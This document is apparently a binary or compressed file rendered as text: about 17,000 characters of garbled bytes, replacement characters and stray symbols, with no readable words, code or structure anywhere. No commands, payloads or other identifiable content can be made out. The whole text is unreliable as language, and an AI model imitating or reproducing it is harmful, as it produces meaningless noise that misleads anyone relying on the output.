��̸t��P,g���,�,z��Zd��r��	��Lw�Qцw�����d|�Mឦe�'*�}��!�*�����ֺ!��?�Eޢ=�|��{�'��\�����+c?ϓO�M��Q�#P�I�O=[�+�ƫ�M��2������0Q��酵��ʚ�[�kvNgXb��<<�j���Ix���ت��<�&|�(4Me�E}��Z�䈯�-5$�\0�[�i�d�ry����w(���u}�P3��*�T�RIq�Y��=KI������k,UBQ�}qŉ����u/tv�� (7猛l��lFM��� ��@76en�*/_�) �RL��@aE�-�d(�u�N�9�
+*����� �p���q߽W��i�Y�YQ/�ݽ%2B��kHVE�#x��@bC��MW�O3YCS~#�K�'@-�,$��b�R�ba�������G�1.�a��Z�F"�dz%6�̾�@
Xd''�E���I���:(�3�2̾"On��	er��#�L+fm���̄�.�;�r�S�m��I����c'�K�I�L�tB�l�먭֚K[�^�e���C�O�b0j��@f�q�k���[w$���pY���ck��U�3��j1Yn�����%���1mOעG�	/��i�1���� ����x��(�۩�,$��4P���=kM,Y��^^]D6>:���"�tm��Y��l86�<��kv56�|Lˏ��\�,k��y&�"�!o�u&g(�l0M�`��j&`Z�S���ZTQ�@҇�t���*qڱQT��S�*����:�2��k��:�	F���������ޢD��h���uJ��v`��A[�-x1]U\�g��4C��/֪Gf���O�ш$ 0Wd���9vR��Eݓw��rrc�:+�c�\�z\Z^� ˨�>w�r3����y��F>/J'���Đ&�PA�ô<9yJZ��2i�gǺ2>H>��;����|4f��	'#�!��_��!��cj�AQMH�ḇN�{5N*=`��0Xv�$!<S��ds��Y��}����a���>kԸ>nݽ-7 s�u3t��9bc���?EJ�7U��	�RP�0����G���������
�q`���r���2������\�|`?:-�)�Nw��[��(�Eae��2JK4��u ����81�fY�	���?�7�����RAV��K�y��i
����9m�C�X�0H��9��d&u@o[��IMY�Sm�i9����H�Zf͑��Z;4����y깬�C\J�gh��n�����IZʬYa�'�b���I��"WB-d�����;��ܼ�,������B�؇MAE�&���f#��T.�UX{]�%h
`?,�3��\_���|��h񓡑Q9���r��s�M�,.�;OER�`R*���d�R��Y��zR��H�;�`1I�ܒ�W�d�Y�%,L�Q�u;�P���ܐx�5��������7����)M�G.��<��W�p}[sd�&����*��3�&80HL���d��_+W��b�"0��Ie�*\�hCs{�c��g�i��X��a���so|׻�<�#��AZ�ki|�SJ~�EM�����ƫ��'���_�nX__G���s6`ѺJ���$���`L�ukQ�4���y�4�x��6�5rb.�M���1g�Si��a���i�X�	_ݢ�UR}ciAR3I���#�u���ı!E��$��c�:��`��{k�[M���{-B�p�So)mSidH.�=+oy�j�_<^n\���d����t��L0H��:�k_��ԓ`�>;��l�~����+��s�/əW��������o�pk�o6O^�0<�pw�����]M�	0ã���f<��/aP�|���Ȝ��5��� nH��
-�`�a��D��v߭�W`�8�ēO�c��֒��n|����c����ES�'
��=��\��H�D�z�O���ȅ�h�%KG�&[Xk���,Z��&+���D�]�N� �tS�+13�P2����E��L57q=��bA���3��=mk��q�@�q,]�Q��� �]���r����b����F��u��zu.�ON�/w��e��:#dK�5�]��%��t��7��Wq�!@b�P\���o6�ȕXqqhD�=yxW3������ul�;�������26V"S~�����K�2���j�:=+_	w�������O��ԔR��R	��9X�ZIx`�{X�^��NU�J�O��D�O:�B�g�6W�$���b`���= o����[sr��eـ2L�:�&s&��O�ȡ�����nmU�ɠ��)�P��	��D["t���\����������/'��˛�xF��E��aS��7nȕ˗����g����=������
Ʊ�q�6^�����%���N�X�반Kc�xJ��j��VpG�S��Bۘ�Ovi6JG�MD�,��Q�-Y�7���b�����]s�`� `3��4�������\��z�s�"O�Vb,I3�*�`b\�����_h?"Z��=����@c $:��Ϣ��̳�LWM���:�F]���krb��	���U��Ԉ����˂���x�M}���[��%#$�%w<#�J@!�J��Cx�����qB�\w���S�⒗����0_01������sg�;*C!�OM*�@�v�[N��[�!��P:L��������z$oe�n4�5H��5���ˬ�\��k/C!�"�8�=?1�U��Z��#jk�(3C�e�ű�$��qTV�o�"�&(fݵȀ5Nt���j� k1IG��:F&�����O)&��&�(T�O�@����7XG�C|E=XZ��
ү�6[6i��ezp�+�2�RaHӳSՊ�gRYx�l�+���
��[�5G��WT��n[�I�ןl1Kֵ��^/Nf��So���fE�ү�2�gc�F�N'2/�I	��7:aTW�^�C|6?*[@޼����R�,gjI��U/�.���T�(�] M�i���8ܠ�p�Xq�@j+��e��Шt��zU�FƜ\�z]�:@'h�����o���!Ę�jA�ᘕ��."���"��',6>1*��	:p߅4M��-�*�WF��� �ɴ���M��K+����f�MBu�I.Fl��ʒ�W�]6+)�v�I�2z��8vG�L*���9zHF�ܚX�K�$.�� �cT�2#2��Y�l(.��Z������G�]�yh���ڗ�*W^9# �LK[�wd����?�Cx��ܸpNk�������� �OY�v�Fi�0�]���Bt�;7l�Gާ��M�0��&Q�ki��?�<� YnL�-��g"�:0�
Q4 :���{�1��%V�LU������M �o0)G�tLD� �^ۀv&��zm���k�Rq!C�7F�E��BVR4��d�Q!Q�k;v*7��|mw���Xc)Z�m�J���h�O��3�~<� G�UJ,�%����y���)[H �+�P\e�b���8 o�`q0[*�PU��@�mS��B`B[�RlA~'|Ùh� 
���x��Ѽd�q�l[�,K!b�t�<1²����c�$~���<^<��kW�ݒ�E�]{����23ZR�WjBQeL�-�=�@������$�'����@wT�x�H�Ip7.Mر.	ec~}k��X�!�����a�r�Q�S����-�+�')����n�u��2L�+��Uh��XW��Uq1���$�����Z����p�AFi3U[|K�U
��V�ZC5���cx�8$�u��A�kon�ZN/YC��60H$����M�q��z\���*1�r��-ȼ�&�Tj[��$G#�!#9j�Z*@yE|ue�HE�=���9����f5��|����q�0��4V�0��T*IbV@?����r{N[5�^��w��E����;Kf���F4k-m��&�ض��n7����-"[]��Q�J4/�I:��C�*�:Mǧ�d�Qkq���P�K(�4{>��0�Tn�7�Ҁ����O뒉��"����2vꨴ�jJ�RC�*�T�)�Y_�uK��7�
/r�����@	�5k�����yӡ#R�C�W_Q�R$�	>}�<���)P7�s�����A;Z������Ee=��g�%>k�k��i�Ͳ��ޅVp����1^�o��.�RE��S����V��=C���w���ΰ�E�����-�4�B^���*\8�����$��y6�g*K|�:<Da�ٷ�Xgl��&~l?N%�c��"���D�m�L��-y,˹�ի�l9��s�� ;�������d�NV!��*�����AJi�X����Y:}C�@��r��a-D�C :���ЇU�rfK�ˆ����_LҘ�=��kycM�50���!��f�.C,���հ��Q��V��1M�?���cc�J�%$���5(���}{A_�*c3c@i�N��Z�Q7&d�	��ҋi�w6�y(�h�����,x]ͬ�s��S�v<O�T�h�e��U��ˣ������CL�+����*�L��)�*.2��"�Ѿr���,�͌���6nd4�K�82T�T\��P�'����$S�NؚJ)0�h�̡�[]F��4F��'�u*��oy;#�g�G�m�h���<{�V������ϊc`OU잧��BE&�4��(����(���O"6Y��	���M�ֻ$s���|ҔI�0d
�3{Z4�5�u����#jkR��H�z���dd��ٔ�ƠY��S�'�����O�샢����I��қv$�� ��J�l 0��Q�u�v]*���e{{קg ��i�)�@�@�@ �[PR�\��Z�'�{��oȉcGeJ �~S>3����
I��~JU@K��`�}�@�c+չ�juI�M�˖!#�~cӷ ?U#�f��u�uwM�1)�]��06���K�ު�b���y��+�$�f��'�`<����6,�}��1�^�ni��:����Y^���l ?X����M菼d5�����6:��W�F�caB���(G�G��2K��B=Ǣo�@��h����6�I��3�gԢ`T6E�z+m��*�-nl��c����a���(먧H�'R��&C�� �b�b�'jϤ��BSO22���;�d�	�u��!`�$X�%R��F�E���`�,À�Xu��U�L�M-�#6T�{b������=&@�h\���!������@y��"�dFe�������aE�p����+�F` ���u�.��҈s�Z����$pu�؍7� �27��铺�u�s�Z���\Վ��$�4��:�A?���W*&,�l*��Yɮv��s��BO�Gi0������+���L��'ã#P�I��N�Ĕ����-���А�EBCw�Ep=�x=�z����*�7��G�R��u�����L۲6M[ �X��Y�<7=yM�"�W�$�pE+�E��A�(���r�a������	�2v�z5�G�4�!���+�A  �A�Q��2�G��|E�žixi~aI��.�(��,�����	��7�eB:fx�&e��|�w~G��?���3������H���A	�a��=FVހ�K�8�
SL��3���qۑ�j`�9���a� L��F`�`!o���x;k����
ȒQ�L^\���YVM(?�(1��������d��%�3c�.A��<Mpp�����P
��ے�Qr�a ��b���B�z�� w`ᖱq������Wb!�V����.�5-L���W� ������6�HK-e�%��lq�y��K��9�^˛�^�� t2���3��]c�k�YG��s�p�e��fO��H�Ǆ��qT�rV8Ʋ�fH���meP��-`` 4�5(FW��;��S�<�#k n&Z=n�+N����A���m���k?�h��cϲ�h��5��b�	aL��!��i��M �Ha�0N�ěQ��튢�)F�{�8����O�����0Fx}���k-k�D&�0���2�&5�,*,������]T�zh,V���� A�-l x�n+TJ�N���1Y_����#i43��� N�8"S��5{�z*`���l�������h$Γv�L��Y�X/�g�C\kH!,
f38|LcL1�}����{��5R%C(��:R�U���ȬU^��V��ڦ W���*L0b�;�](���faB	Pa)�mې���؛���dI1c�
�s-{K�e'�\�Iv~V�� ����Ԏ���zm�g�v�i��l;v�ߌ���L�+������L�C1ٚd����"3�kmuq�a�;��,�d	��#�L2�>�=��c�d���'S�l���qlƠ���I����e�h�2Y�,+�}g^~��_в��� �#�g����wԃl�!����ؑ����;u��юv ҖLC��2
�5�D
a�$���.�H��u�㾊��d�-}(.Sf��`U��8/)�e@
s&@(܁�tp��][�J2Tx��R$m�aQ �A6�-V��!�lI�ikk�r��6� ��[�����nb�-��b����	3)���҄WW�v�©�/K�Mᰙi�wú4�-����'7j�l~�AJ�*S�Mu��d�'�%��8Nh�.�;����Z���͚ka�$J(Ҫ��bN;�^����F����{V���4wgNF����H���	
+�g��ʻ
1q��	������PH{�����Xp�lV�Ǎǌ�P������8���W����%�m���rl[t�_)x8��0c\E�%�(�Z�&;�0�Y"�2(V���F��l V��bƋ�,Z��F�ce �g�ͫq
��M��@�ؤ�h_��C\&��1�N'�m�)h�l��d�x�)�d=��ҁ�T�+S(�c�qY(O�/�|���7R������]���x.k�؂�а�Ǯ�ٴ;F��	��4�#
�2v�'�ĥ\V�cä��dB۫pl;��V`	|���K�|}��آZ�k�˪�>�3����4�7���nh�cb���'�m@�zĎ�ohX�{r�f
ϵ��өwL�ci�h�Q	� t�4+�X�מc�?t4�^�TS{�ؕ��i51�	-�ԚBM��l
}g�|�)c9��(_)����m{.F����3��)N�r��q�e�so!���1���>/��Y|�: \�h��oJKy�5�5����i�&31�E�T� �|I�^M���ᡨ�gh蘡)C���}W0T�JH��no���H�����	��|{��1��6(aZh����U�`�c�9J�p]�Mݮ���Dk�*��k���Id��:F�v� Y�A�ʮ��ˬ� �fJ0C^�9֠8���(�����H	oM�m`20�E��,�ժ&I���y��n��eIm�H!�,G�7�k$	&��&,����x�tͥ�b�e��R㦠Ūp����Z��P��V4����%K�
�(�dc!3��n�;����!��N��2�,��MkD�`�l��Ʀd�F�5q*�-j�~-�Y�ֆs���M7�_Ł�(��� �YfPi�pM:��ch��Q�N���p/h��]���z<}oh�	���&Z��3��8�[L�LBm�g���/ "Tx�Z�Q�lW�Qha���
)4ن&�4)T��1^�ej�f{�[.���OO�hG㧾�8S��h�7hk{��Ё#��)�׌4�ϼ�cFJ�Ązs����m�b������&������`_m����Nۤ��VM�����B*��{��e�IaZQ8�x �������7���NC��!�Pe�i8*���$[����p�����46����iƖ��D�J��^n,?4;+3#c��i���k��k�]�1�(��ݛk��T�ݘH�F���9ozcaE\��qǧ�2"�ȧݺ;�R���g��h�J��������d�u�v#��Rt��pŖ�����XX���W���8~R�&�0	M�a�z�6����hI��8���#��6�m&��2�Hn|B�?�֨e����j=�9��.�-|l�Mv
X^�˧(2�x�hj�JJ���%�%�!�Z�p�	k���Pr�e X!�k�gm"�tL#�5@~uc�z��"��@7>kZ�B����������P9(�Q�l"���y}��@�-�+�<�Y�Uh��`�XL�O��"c[$��-%��p�n>��Fz-eB+t}sYa�"�2cNW`���3L�N��P�3M����(3H\�ǽU�R_E��YG��b�'N�^>	1Qչu���Zn �5��㶤5j�M/.x턌�a�p�--"MM������j�{��I��*z����<�U[x�K�'�= y*]h�_�E�ƕl��l���^l �P�P�z+�'�Y�[��C� ��%Ywo��;�c{Q�n��k��+����ܐ>:��� kh�+(\ƅ�ҫ��u��?zǖ�Yr1 DA��o�ُ4�<f�q�%km��;R�����u)�a���91pY��"���'5r<cX*�3ע$���c2�;�#"宦��q����
�e<�Pc,���xlt�2�(�ߑ���OvV��o`1�S����T�ط�0C��N�&��\5��XO^�Prp)ٳk����sm
���q����D��F�6�K;��S�M+ݛOO�)��P��zu4�9�j�%�E�������P;n���9qy����A�K�whX=b�G�	�r�)��1�u���;{V�9
�sBab�����[5و�{�Ȩ��=[�J}�#�S.]����,b��b^�h�v�0�uHBai���q�t�b�Ի�f��M�S�O���2&��d�E��=�|�D(K.�^PV�gv�����tuaS�w�� R���t:�5�ґRZ=�R��K2:3З�kKK'��5�F�T��iɘ���a �S��@N��ic��p����>S�Pᮮm��ś�5�P�~Av�r<���*�h	y8�"�~�̽.6)R�ΉP,�L�#Y';mX�q�d�vψW[`,>��r�A�!���B�A� 	R!ʅ��mt�,A/�	���x�*a�w8��ҍ�Y~�8�p�t�:�mx�U�E���6$!�2Na�P�oz�9a��P|88ed���e�큌F���<Cg{ƒB`b�x��
�&�ZN���7���h��fH�=�s>��6�:f������P0qO���W�8
�����^[OōO�X�e�ai�P��MT1&�h&["i8(�Q���]�w*4�Dơ�8r���)	�iZsh�O1M>y�AÑt,�,���[.<"q�!�Q� ���{������3����"5&����l�(.[8Bf
Az�ڣn M�N�iW�%q�S&-=0��(1�X��"Ֆv�h�`$����8�;�޸R���##?S�:�Q�@����>TqZ村�g�(S��iG3��+a�?~��M�&&��p&c�
1�Wk���m����q��b�l�zG$`���ʫ�(���w�S��8.1�bT�62�%6�#�5���y<x�t+AYM?�5�7nޔ��U��W�"R9�X�L*���*[x�ӬX@�6X�-F���X9M"]��WRG��� \�����Qِ\-mz�":�Y��PJS���w����I7�k�OД,\��r;�M��u�.(c耋�	Ϗ87qw��Ty/a�=�qP�{x��h�!t�� ���IW,j�0&$�ό9�un�gvM�nZ�1���ֽ������Y2g��3�20�X�fk5/��Q�v��bùXq9��^�\l��l�#�Z�C�B��/դN3���b��]M��M4�Η��g6.b���ƵUT �n��l{���8���J7�,��L�C��X����w� ܞ"|ۖ��������+ɬ5RT�\���;t�xǶѴ��Zη���'��1"Jf�А��B[$�� �Wd�P�+��,���gҙ{]�]�|�ƽ�l4&�`�V%��y����8J϶�]�4��u�N�ޑYU���;^had�C���8�꘎�N��5�0z��X�%���X<4^\�*e�J��1`j������ﻖ<�&R�<�.ʩ�r��s�k1yŵ�]�/f��i���d@Ǜi�擖�S��$�f�id8T;��T��1���!A	�&� Y�2�40p[d�K�X�r�J��XWo�Պ��;$~��oiR�soyN��9~� ��蚹���sd�w�wb�D��n�^�f�BO�x���P!m&Fi:�Z�*O�G8Ϧ����gj�N���·VC���t��ZJ�������s��X>�VF&5Tk>z�ھ�Z|/a٠��;�m��k/�N��"U�������X�_���gc<���Xz��Hz[�8����S[�Gf��i����r�!òᘠm��34���X�����8qQ�hb����N,�+cbAq,1mLL�����A�MYť����I�&��Z�!�B�(Bf�n��f�eX�/�����[t6#/��d���.n�4c'"M3D�u�EOk[	s{�Td�%�Q��bt��#�6x�^W���1��nc��}�$�8�b�lW�P7`%{'���e�qz�&�Evx}r4�y-I0�c�k ǖ2��=G1���-(�Aȏ��']��i�������55;�B:Zt-�+��?x�P0��J��*ő|Z��7Wzk��-���t��&e�Ӱ��������e<��4,�鸦.O�z��	�]t�����0��QΡQ�����)	��}�4��3ϠĻ]���<��:
u<�q,���2���3k0��d�0��+���u�^*�T�1fOOU�Ĭ�2�afܔ���nYI����#\N/��rS���r�*ަ!H`ȁJD�K|�x�Z���=�!��&��N����r��m�r��)/2�����ead��BU\�-� ��B{���X\,]Ϭۙ}0Ƶ�LWS���$*kp|���U\L�Ԣhi+���]��-�RR��wj�gd��4PK�`��x %*��Ao��z֜����~�/T�˦ҴqeU�je���K�f��n(.}6�����K�&������Va0ӊŨ�b��(*a���<g�@S:̀���1	%L|�a-��bL�.��1X�����V`2u��T+ܭ�S�a�D'2�P�zJ�[��S��Z{�%��YX۲V6c�֯�Zt��q�����9��I��Q�b�/_'�i���x��AL#�1�H=m�I��.|�ܬd١�I�glW^΀������ʩ!J��l���NK3W(��]
-��b�S���89���>�w0f:1�~�kT��4�L#���z���X�b����Ǿ'(���]=�G��kJ��q�^�@lqYA����u�sxXL��H"g��x���Z�hV�-�l�)m���7�Da4��3uKj��3�;0J:6P�7f�[�-5�L�C[B�Ѝ!��#iTdl�Ж�Ʃ*���
Y-O�l����U��Gʘ��H��dFO;^�v>U��uB4������+!Sq��Z��#<����#�\���hh�V�k@턞0�B��t{�fo_���I����gϞWeu�ĉ�A��8rhc�jx���gP;~��Q�M��
��:����]��OS@��Ɛ;����F(v@q1���:�%�=!l*���W+��$�`��:Ӥ���/^t][+���sř�.u�u��͡\������H�Nb�6*����Y:4Y?���R;�ѾU�ɪ�}l�ye%e��l��оtlq��B���s����Ǳ�[\�`��
L-5��&���aX�����8���!�Ş�aLdԋ�Ahvх��eX�����o)V~�O-&���F�?v�n�5ަV8	G��}�*L�Ľ|�[H�^o���)���	 ���|�$�H6��6/�K��������w�y~���\����霰w�|)a�X��.פ���B{�v��B�&��O�iӢk��=r��rt�Fa�~5`o���&op��m��6�lY�-�^76�R�Ƌ�=�n���R�1�4����Hd�{R��:���0[�����b+�(��@��D6c<-�Y����ik�Y��ӵ�C���?�&��1ƍgɘ����Y+V���D6nG���g��׈Q*d����4�cemU�G�4Hv{6�䵸���l"6D��ʨ�ˌe�/F�k��5{�B���v)H8@hZ����q��K��(��i4g�$,�����m�P1�i��֦��m�ꭉv���g�f7@���s��e�t��7�Y�\;
&�3��R1c��ڸ�r*�l�`+����L���؄�QZ�#��셦t*�$�v�.�^蚿���� �a ߔXE��.[WE˘��<N�zf԰�+T�������U��NB_��pN>9���w쵈H��Z-d�^��,*1�dgn����22��t5=gb!��uL�%#�&Q#4��Ѳ���*O���6T�z_���E��U�}9o��c�Y��|^?�����Ps�Yiآ���X/��M���P��He�4�)��׬1 ��R�ӳ[��3[�B�5�;l�gY*XD�c�ظG2ss��/�z�Qǚ���|O����Fp�U��WF�[��a�~B���m��Y��?o�������Mm��Y��,7��������;�7��,�mG,^bׄXH6�_��'L�Iz�<"˸��ߦ�s=k<�3-j�Ff��e�@�q��8�T�̃���3�:�1µ���9�B�=�}׷�z�t�i�jw]�{v���ra4��XOׁ0��Y�+v	��F�p���ߣ2E���Ikf�Yl��ܵFǔ�W]�|s�-E<���)�*���jʩ�1�$�:�%X��.C���E)�S������&y��<M��=[��)���9H��h�������Ŕf�����f�����՚�����am�� �r��&b�������&@��"{*/�ߞ�+w����%C/�DĶ)�&f���u����a���TV;����8��@����X�j�S����a��q��V�
81qU���00�[��?�*� nY�m�;ܞ����n���\k�d�����{̸_,6n�a#<�'��}l&�K8���>#�H��n�ZkAa�[z6X΍�ū6���{����0V����q��!1_�34��fҍ �k1_-�~Zo�IP����%T��v�����:b��ss��v��.�����J���0�z��n�vcFVEQ���qv�=��	�(�
وS�r�X(:���W�h [����������s��E�}�z�f��A}���굺e� h�qz����4���a�s��>Mc/ָѵ߶E�V�X����<��F�&�G�Mw��C+�����1]w�,Nύ7�^v�ŷD����Y/'��9�w1m�݇]i���-3f�йe���`��3�!�pI��^X&m�%;z��@�&�'�g�쌌���۔}M���ݏ�gull�d	�8Y�z��j�<�bR��j`]^�qSNM)�8{�1���uhdDR��&t5��y]�b�oq�7��4�u�%E�`�kƓ�Bb�Y�׷6��N"�&Z��V�Ԗ�ݱX|4_�|�d�J̝i	�u�Y4��E�n1[��qSD�4u�8�֔�#S�o���F�J,Fz�vz�2n�z��,���"�8��Z�^�����HW'Β�L����!a�7�q�l�A���-��)��o���e����y9r��dX��^�_R���Ƙ�?ۻZJw��z��w�&�L��*�pGs@�v ��Mʪ.pG�Agg���+���E�5����Ay��7�K<�\��(�J��*����C7uאHR�0kg�4l�pĚ�@,�s����;���r`zR	Q�ƴ騑%xum�AzfLD!����w+�&�c#�X9 
'0���2�5�d;�v�d���d�m?�^�}O�8�q�:ǲ���i�x�]iK�u�UYN��^�;�1������,�A/����-���HR/��{��fϭ����m�i��e�W�Б�����{(�#M�Cp���J�5�j�Z�+������;6��xC���߀�Ȣx�CB�㩊��10�c}S��p����Lv�������g�=�5�x[`�3�Y�9pİ:O��ԑӇ��8��y��׶ʛ2�°�����Q�f���䒘<��=`���~�QV��#p�з�O� �*� &�M���M�E�����0&�v�V80�G�I�N5몗�C�&�`?	�m-�V�	�^mT4��-h!�"�#S�77+��Hr���Ix}�S���ٱ���b��n�ds���"��9�D
��t�&�fDͭ:2��ڋ��;DD��_���Z�15��v�e�{Mx��t${|�>���3K9f�sS1[��i��&L��?c6�11X������矗��W��~�W^��}�c�Og�'�¥�ַ�M����3���.���15���/�����7o�˯�"�yǻQ<�b,s���1���a��<�_��_���Їu3����r��!9t�^�
�\]�P�w�ʻ��n������<��3r��v/>��7$[��wx��J��7�X���[7��,���a��o������ʙ�rdߌr9��7�|�M��bb��ml��\�pkd�d���Y����b��Վ���������{q��y���_t�J��g칊�l�
���4`cc�Q8�ۃ%�
h�S���E��{_�#�a�ޘ8�g�v��kQ4p&�	���K��^Z�ӿ��i$D�M�����9���q���gg�tv?N�1{��¼�-���O�0�|��
��9�.��^�\��������_��R*�dkkK��?�粌�����=�O9�8LZ�j�(��eVpL'��
���c.L�@<���J�z��%�x�&|��~o�Q�˱ߋ���sЛ[g�}7�]dW��Ƃ!�ޭ�od��v�qm��K=�9�}��*㈅��5�i����
YƭszH�6{Ϭ-ބ�R���mEg(�[d�����g��<$d��r�5V�㍵�hY�݀2*�es��\���,p��8&.O�8��lDʬ^z���r͠��~����ѠD����gz���_S��#����P^�P��q���1AOŖ�Qf�8q�gZl�X�
}�zZ^~��_��o����O����J�������~�x�*������nJ*�}�w�۟�
f�P���������� e�p]�7�T0�KKr��e='������\�}S��?�gz.*��۷5蹼�$���_��/�ſ�����C��9�~x]*nz��O��O�:^���]������J�����?�����*^B��:�t��<�׾�5�7����߼����N9>{PW��\�L0��1=B8��2�Hz����h<(�i\5o5L����m�����&�#�m8��=1��AE��5~��U�`zq���k*l書��eg�w����Bۼ*�	����n@�P���{҇�&v���J�*M��|��=��r4��z���,C��%='��Ү)�W#'��F=�6/\�(�}������������o~K�9�y8�4�h�v�;\s��=#��8-��k��{!>��������W.^�(ǎ��!̶1NC�m etLƙĞp?�\{��Ho�>��˟��^~�������L�u�Gۅ�����0�)�]���J?
ܨop��X�h���C���a�48�3=��k҈��2�����Q^���^��~�C�� ��m��K��(=�R./�m2��Y��b���Ỳ\_Y�4yz�+[�V*��HԊ�^3E���5��-����f�׮r�:@�<k�P����g�g���A������$
�ͅ�����;c/>f��3EDW���l�koQↆ��TH��"<6wU&u6��!��?�Q���O�)����߮���;��;�X�c�T�ӟ�s�_���O��W�ĪW��.Qc�s�i9r����wT���-���?�Ǟ��͏}B�cbr�g�~�#���?�Ϛ��������8x�*B*ܝ�B�c2LK�����Ȑ�L�����R9�Y<����c��k麦ւ�n|�����p�XV�N#F�:�o2԰E�%.�aQ�%o���
�V,ߡ��-�~lK���d�u��X?�ަ����h��/��q�i؃�)����lޞ��Sc�;f��񺅎�Z���3P�	=�:�/v?�@���iU��h���H/���`LQVx��0�����/��/�6�U�[����[��hQ�|���	@̴�Tb�;���W���.�+V�ۦ�|��g�����W�W��zMC���%~��
�l�R�u����%G�T,�(d�o9c�ip���>W�X���a]���������`}���kpF(?ǰg���{�>�����@�c�h��tҰ��1�8.k�%��C�X�k��z�L�g'��\�ZC�K��Ï����d�j7��؝�C��4`�����PS�[��y��M��텈o>��!�/[J�$��6�X/(���:S��j-�d���n[C�v��0z�1�{����1Lþ��v�[dg�>e���2'~��!�L*-o�:|�ѻi�|�[ߐ'�x��<v��.�*7_;휒�ss
?�5��=*����edtD�]��S"o{���_�B��\���ܸ&�c���k��%w������+#*��'���&�5�~�i�/��'ǟ�]Z
�5l����~��=�&>�*tU�ed���251	�R�v/���-��@��Rb������7��z�@��~�ey�cOi��s��^86��;#�y���i�c�ޜ`�wa
Bm��:f�R&�h����V,�M"���!CStY���u�fεYh�+v5k��ӬQC�B�ɰ�K!g�@2�NE�=������3I/n+LG��~���v��sӜ��=��Slr���d���<���G����j(~߫��(_�~:�ة<��w�W�77�A����C�eB�P;�'=y����{[^tT(m��\'�q�2�+���bT��xqo��|�Uݏ�/�Ey�J�OI�<�u�r����
���_�|�
[r���o���<~BF�F!�k�ګ�ʋ��w|�q"���3n*[�-Gl�
�{��{z�2!������|R^;sF�8�������������A�I`�O&?y6e�Tk%����xM��a��&�9�}ԬE_:6�1�����Af��[������0�%<a�=�K2�����oU�#	[�c֭F�XW�{i;�V���{<����!��K�CzdKBM�jۮ�pz���-Ԩ��g8�v3po��nd�m�:F�D�����
ct&�F���Vω���~��7��ӳ�Ux#\L�����/H�^�_�%�-���F|�'�X��ǃ��%>xnn*z9�=���v�<�I��qcR������_l������*d�Wm܋��5�ާ>�)U�\��7Z������s�s�xq��/mg�`��k�ϙ�t@���>7�����s��p2��Z��}�P�?���5����I�������Y:� ��d��5���z2B�ޠz���,"�<��j�s0�l��;1���p%�ůMB47�g�Z�n�&��$���4�z�r��QF7F�����f<�`�n�i��t��iNo\��yz=R�o���<衢'�N�}m<y
]��f
pc��sN��������z?T0\\������a�8����O�K׷#����w�K��O��?��U�7	��U(>7��§?��]����w}�������\/�����7)�����w���/���������Ç����{T�_��׷��B�g~�~@���o�_�k�u�(��X2�=�O摾�F�.2�;C���Z����K�H�Ͼbb��������WX��&�]/����F]�ѱ��͖��
{{ �~g��H��a�b��1,A��+j�Y�F��I�2Ȕ�
ى�PK��q�u�-\�u;lg�n��~������3F
��1�� iQܤ��k���`.~,��x�3�)�J�!����)�)Թ	x�s�.���̻�n���<�8)��������;�u�Fh�
*��f�����TB��<�?�{�����&����e���{�s�����Ґ
�������s��^�7��U(����������������Xp���җ^� n�y���K=%�k���A(tU�m8�S*�����w
Be/	�g�8��W��2�I瘿�����6����i������:�: �j����ҡX*����T�k������e�����0x���jSk���,���]��m����<o�9�zg�{�'��5;.�����sf��׵��'��^sh���mq�n��%x��]|��4���޸����/+B��LiyyI�=�5p��3�������,~��?��J�JE&�����^�����E��׋aH�Ï�ȏ���"�u�稀�Pϟ?/���u��D~�?��T��_���_��繨���xN�}�ȑm���s�&�U|���dk�� 1��?b�}�m�S�mG�;�f��k�[�0W-!CJ�'��O`=���Q��X1�n�[_)��}b��}�o�m��ϣ׏L��z7�PB���,zK`b?k�?����������V�ky7���	{�=ſ�x��b\��-�G�78�//(����(Ĺ�cO���0\��H\�\��������3������o�'�T<�^M����"��g���{:x� p��w��ܹs23=���{L�on�W�����+_#d[~<7��/�?�'�D�P��O��O�?����yD;�wY��TN܌��/��/ 7�KZY�{W��xZ�Z��1�3�]ϭ��(������>c;*��$BG�<)�e���j���+�5(,{PMD��c{�`���k�K�����\����YؙZmk���TSwd��Zs;�va����2��=������hX'L�k���a�A�^�*��s]r�r�q�R�ғ��=ƋY�1x��`>��g�̟���u<22��`�y�@�TP׮]S�����۷%���cEF�k��9V���O��
|�ʆ{(6l��K��7�ٟU�IN����.NT����8������cwpů��n���Ǉ��nG���>�������s;���k�����;���F�d�q_��+��V�^6+�G�Gt�p����q��)�\@�|�	w�
%�]��A��G�����1U�<��AK���Lo�P,�B�9�L�n�LA�󶝏3�G��=+ƹ�N�T\�%�0���}��������3q<45p"7"*�� ���W�3�{�<v.�B!�V^�@��"�G�o||�z7�Sb{��Xے��O�0}t,����g��%�7B��
�>=1(V�S)�u֘h]�cwgmsN�D�Lk3��a��`;<��{;��Rϐ��~�7CC���0�p�*()h8��#3=�V��O���´=F[=%>�y��ر�gb�)����v,v�7~힧���~�k&������y�����#��ww��QA��G���{��
�A���:���u��39��8�v�u��r�a�!^�O��?յ�����SĀ������G[���*����������{���ƶ��O~�C[xM~&~��e,�����x�H�Q�E^I�gx��2�y�a���"������=���wz�;����3��n?��v�w�kƿ�m��s�(��yv^{����}�v{��λ�|;���O�o��M�,,-.�8�D�Ͽ�C����)�^�4
*�ػ�d,�	��<��x��uUn��vb�U�M������1=����8�y࠻��LAy�y��6+6����i�GZq��C6N�R��g���r��mJ>�_�6�������{�?���<BZܨ�WH�-��Y�^�r�w��8��c�=�'�#��N��0����X��5�Ċ���+��ٙ��+�;P�g�0�D��9��r�bmǤ7;��c`�߈#҃L��Am�����3�^�z�UĪ����]Q��\����Wz�cp��f�~n��Ẍ�n��|ϳ�ۃ�:3����%5�xp�^�zUcx\������QI�#"�G$���������������<�àb���!X��y��3����P)����,��>[��<���X!�3|_�w9��4��q�����a�ݮ�����/�A���>u�^��n��A��z\�K�P.4�Y�J��s���.
�¢E��q=/�,�o��������b��炏�/~�[X�Wgf��_���獽8��Y@���ݿ�a��(71�jqeI*���U�UY\^Ԕrzi�^#��M�L�M3������������.7a�i��0�#}��u��������}p�x��{Ш�q���=R�E	�m�(�=K�����V`[�X�'2�� ���Y�z��H+�C��I��d��4��k/*:��l�hzXxO���E�"��Yb��ޏ=w���<W����Z`�A������Ӎwm���y����a�A�3�Tc!h�
